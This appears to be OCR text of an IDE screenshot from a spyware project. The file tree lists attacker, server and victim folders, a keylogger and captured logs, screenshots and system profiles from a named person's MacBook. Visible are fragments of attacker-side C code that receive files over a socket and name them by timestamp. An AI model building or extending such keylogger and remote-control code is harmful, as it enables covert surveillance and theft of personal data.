 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
170 //}
curr_time_to_name
Tabs: 4
17 characters